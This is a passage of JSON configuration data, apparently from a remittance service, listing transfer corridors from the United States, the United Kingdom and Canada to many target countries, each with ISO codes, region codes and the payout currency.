States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency"